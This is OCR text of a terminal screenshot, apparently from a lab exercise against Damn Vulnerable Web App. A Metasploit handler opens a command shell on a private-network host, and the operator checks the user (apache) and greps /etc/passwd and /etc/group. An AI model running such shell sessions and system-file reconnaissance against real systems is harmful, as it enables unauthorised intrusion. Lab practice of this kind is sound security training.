 Applications Places System Mon Dec 18, 1:09 PM
Terminal
File Edit View Terminal Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (36 bytes) to 192.168.3.13
[*] Command shell session 1 opened (192.168.3.2:59208 -> 192.168.3.13:4444) at 2017-12-18 13:08:3
1 -0500
<< back | track 5
whoami
apache
grep apache /etc/passwd
apache:x:48:48:Apache:/var/www:/sbin/nologin
the more you are able to hear
grep apache /etc/group
apache:x:48:
Damn Vulnerable Web ... Terminal